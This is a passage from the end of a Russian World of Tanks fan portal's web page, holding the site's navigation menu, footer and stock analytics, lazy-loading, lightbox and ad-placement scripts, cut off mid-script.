menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2025 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"7c2159d56b"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 